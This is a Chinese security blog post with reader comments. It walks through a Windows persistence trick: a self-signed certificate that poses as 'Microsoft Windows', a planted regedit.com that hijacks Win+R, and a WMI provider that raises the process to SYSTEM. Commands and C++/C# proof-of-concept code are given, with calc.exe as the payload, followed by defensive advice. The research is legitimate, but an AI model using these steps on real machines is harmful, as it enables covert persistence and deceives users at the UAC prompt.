0x00 前言
我们都知道在获得了测试系统的管理员权限后,维持这个管理员权限的方法有很多,常见的如安装服务、驱动、利用wmi等等。
我在最近的研究过程中,结合学到的新知识,想到了一个有趣的方法———通过劫持系统程序,每当用户确认UAC允许系统程序(如regedit)运行时,测试程序(calc.exe)随即获得了管理员甚至是system权限。
演示如下:

下面就结合这个演示来介绍其中相关的技巧。
0x01 简介
在获得了测试系统的管理员权限后(如通过漏洞),劫持系统默认程序(严格意义上不算劫持,此处为便于理解),当用户通过Win+R的方式输入程序名(如regedit)来执行一个需要管理员权限的程序(自Win7系统以来,UAC默认开启拦截此操作,需要用户点击确认对话框),测试程序随即获得了管理员甚至是system权限(不需要借助漏洞)。
涉及到的技巧:
- Certificate Generate and Enroll
- .com extension hijack
- add admin rights to a program
- from admin to system
0x02 Certificate Generate and Enroll
关于生成和注册证书可以参考以下内容(同本文的生成方式不同):
介绍的很全面,但要注意在注册证书的地方有一个bug
1、证书生成
( a ) 准备工具
- makecert.exe
- cert2spc.exe
- pvk2pfx.exe
- signtool.exe
- certmgr.exe
注:
Windows SDK默认包含以上工具
下载链接:https://www.microsoft.com/en-us/download/details.aspx?id=8279
( b ) 生成一个自签名的根证书:
#!bash
makecert.exe -n "CN=Root" -r -sv RootIssuer.pvk RootIssuer.cer
( c ) 使用这个证书签发一个子证书:
#!bash
makecert.exe -n "CN=Child" -iv RootIssuer.pvk -ic RootIssuer.cer -sv ChildSubject.pvk ChildSubject.cer -sky signature
( d ) 公钥证书格式转换成SPC:
#!bash
cert2spc.exe ChildSubject.cer ChildSubject.spc
( e ) 将公钥证书和私钥合并成一个PFX格式的证书文件:
#!bash
pvk2pfx.exe -pvk ChildSubject.pvk -pi test2 -spc ChildSubject.spc -pfx ChildSubject.pfx -f
( f ) 为exe签名
#!bash
signtool sign /f ChildSubject.pfx /p test2 testav.exe
( g ) 检查证书:
#!bash
certmgr.exe -c RootIssuer.cer
实例:

#!bash
makecert -n "CN=Microsoft Windows" -r -sv Root.pvk Root.cer -b 01/30/2016 -e 01/01/2019
cert2spc Root.cer Root.spc
pvk2pfx -pvk Root.pvk -pi test -spc Root.spc -pfx Root.pfx -f
signtool sign /f Root.pfx /p test test.exe
执行后如图,生成Root.cer、Root.pfx、Root.pvk、Root.spc四个文件

test.exe被加上数字签名,如图
2、证书注册
自己生成的CA根证书默认不受信任,要启用信任,需要将该证书安装到“受信任的根证书颁发机构”存储区
证书注册可以通过以下方法:
( a ) 界面操作
查看证书-安装证书
( b ) 控制台操作
需要CertMgr.exe

普通权限cmd,将证书添加到当前用户:
#!bash
certmgr.exe -add -c RootIssuer.cer -s -r currentUser root
会弹框提示,如图

管理员权限cmd,将证书添加到localmachine,不会弹框:
#!bash
certmgr.exe -add -c RootIssuer.cer -s -r localmachine root
certmgr.exe -add -c ChildSubject.cer -s -r localmachine root
3、证书删除
删除证书:
#!bash
certmgr.exe -del -c -n "Child" -s -r localMachine Root
certmgr.exe -del -c -n "Root" -s -r localMachine Root
删除root的时候会提示选择要删除的证书编号
实例:
将证书添加至localmachine,以管理员权限执行:
#!bash
certmgr.exe -add -c Root.cer -s -r localmachine root
如图,test.exe的数字签名已被正常识别
4、数字签名的作用
为exe添加数字签名可直接影响UAC弹框的界面
比如将c:\windows\regedit.exe放在其他位置运行,会提示发布者未知
如图
如果加上数字签名再运行,会显示已验证的发布者为:Microsoft Windows,如图
注:
发布者名称:Microsoft Windows是通过上述方法伪造的
0x03 .com extension hijack
在发现了数字签名会影响UAC界面显示的问题后,就猜想能否利用数字签名来伪装成系统程序,欺骗用户运行,如regedit
熟悉Windows的人都知道运行regedit最快捷的方法为Win+r,输入regedit
那么我们能否利用这个操作呢?
从http://fileinfo.com/extension/com获得有关COM文件的介绍:
A COM file is an executable program capable of being run by MS-DOS and Windows. It is saved in a binary format and is similar to an .EXE file, but differs in that it has a maximum size of roughly 64KB and it has no header or metadata. The file is commonly used for executing a set of instructions whereas EXE files are used for fully developed programs. If a folder includes both EXE and COM files with the same filename (e.g., run.exe and run.com), the DOS or Windows command prompt will run the COM file if you type the filename without the extension.
如果一个路径下同时包含同名的exe和com文件,会优先运行com文件
也就是说只要在c:\windows下写入一个regedit.com文件,就会在regedit.exe之前执行,也就实现了一定意义上的劫持
而COM文件的生成只需要把exe文件的后缀名改为com即可
基于以上的分析,产生一个思路:只要伪造一个regedit.com并放于c:\windows下,就可以在用户通过win+r输入regedit时优先运行我们自己的程序
0x04 add admin rights to a program
开发环境:Visual Studio 2015
poc:
#!cpp
#include "Windows.h"
int APIENTRY wWinMain(_In_ HINSTANCE hInstance,
    _In_opt_ HINSTANCE hPrevInstance,
    _In_ LPWSTR    lpCmdLine,
    _In_ int       nCmdShow)
{
    WinExec("regedit", SW_SHOW);
    WinExec("cmd", SW_SHOW);
    return 0;
}
执行会运行regedit.exe和cmd.exe,regedit需要管理员权限,程序的默认权限无法执行regedit
下面就为程序赋予admin权限:
右击工程属性——配置属性——链接器——清单文件,找到UAC执行级别
如图
设置为requireAdministrator
如图
重新生成,产生新文件,图标上会添加uac的标志,如图
将程序后缀名修改为com,图标消失
如图
双击运行,弹出uac拦截框,提示发布者:未知,如图
接下来为程序添加数字签名,再次运行,成功解决发布者未知的问题
但是新的问题产生:程序名称无法伪造,显示为Win32Project5.com
如图
解决方法:
为程序添加说明文件
c++工程文件-添加-资源-Version
修改File Decription为Registry Editor
如图
再次重新生成文件并签名,后缀名改为com
执行,已经同正常的regedit.exe相似,如图
完整的演示如图,此时弹出的cmd权限为管理员权限

0x05 from admin to system
我使用的方法为:EvilNetConnectionWMIProvider
地址为:https://github.com/jaredcatkinson/EvilNetConnectionWMIProvider
原工程为以system权限执行cmd,这里简单修改一下把内容替换为启动calc.exe
EvilNetConnectionWMIProvider.cs中的RunPS作如下修改:
#!csharp
    public static string RunPS(string cmd)
    {
        System.Diagnostics.Process.Start("c:\\windows\\system32\\calc.exe");


        return cmd;
    }
编译生成EvilNetConnectionWMIProvider.dll
安装:
( 需要管理员权限 )
#!bash
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /i EvilNetConnectionWMIProvider.dll
卸载:
( 需要管理员权限 )
#!bash
C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe /u EvilNetConnectionWMIProvider.dll
注:
卸载存在bug,再次注册使用需要修改AssemblyInfo.cs中的assembly: Guid
调用wmi控件:
( 需要管理员权限 )
#!bash
powershell Invoke-WMIMethod -Class Win32_NetConnection -Name RunPs -ArgumentList "whoami", $NULL
会打开一个system权限的calc.exe
因此0x04中完整的c++程序代码如下:
#!cpp
#include "Windows.h"
int APIENTRY wWinMain(_In_ HINSTANCE hInstance,
    _In_opt_ HINSTANCE hPrevInstance,
    _In_ LPWSTR    lpCmdLine,
    _In_ int       nCmdShow)
{
    WinExec("regedit", SW_SHOW);
    WinExec("cmd /c powershell.exe Invoke-WMIMethod -Class Win32_NetConnection -Name RunPs -ArgumentList ""whoami"", $NULL", SW_HIDE);
    return 0;
}
按照上述流程就可以实现劫持用户通过win+r执行regedit的输入,在启动正常regedit.exe的同时在后台运行一个system权限的calc.exe
0x06 防御
对照上述流程,可结合实现需要的条件进行防御
1、控制管理员权限
注册证书、在c:\windows(%windir%)下写文件的操作都需要管理员权限
2、证书管理
查看系统是否有不受信任的伪造证书
win+r输入certmgr.msc,进入证书管理,查看系统安装的证书
3、可疑文件
查看c:\windows(%windir%)下是否有同系统程序的名称相同,后缀名为com的文件
com文件启动和系统程序启动弹出的UAC对话框中的图标存在差别(相信很多人都没有发现T_T)
正常的:
伪造的:
4、服务管理
from admin to system需要通过InstallUtil.exe来注册服务
5、运行方式
通过win+r启动程序的时候,记得输入全称+后缀名,这样就可以避免被同名的com文件劫持
0x07 小结
本文只是对regedit的劫持做了演示,结合实际攻击的方式还有很多,但只要了解细节后再进行防御就不难。希望本文能让大家有所启发。
原谅我没有看到第一句话
当我没说,没看第一句话
方法值得借鉴,但有一个地方逻辑似乎有点问题,你都能把.com文件放进c:\windows,还需要绕过UAC么?
Regular Show!
zan
赞
算一种奇技淫巧吧,实际利用价值有限,我只好奇这样签名出来的驱动,系统会认为是拥有正常签名的驱动而加载么